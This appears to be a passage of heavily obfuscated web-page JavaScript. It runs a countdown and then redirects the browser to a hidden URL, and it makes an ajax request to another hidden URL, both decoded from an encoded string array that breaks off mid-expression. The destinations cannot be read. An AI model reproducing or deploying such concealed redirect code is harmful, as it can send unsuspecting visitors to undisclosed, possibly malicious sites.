_0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-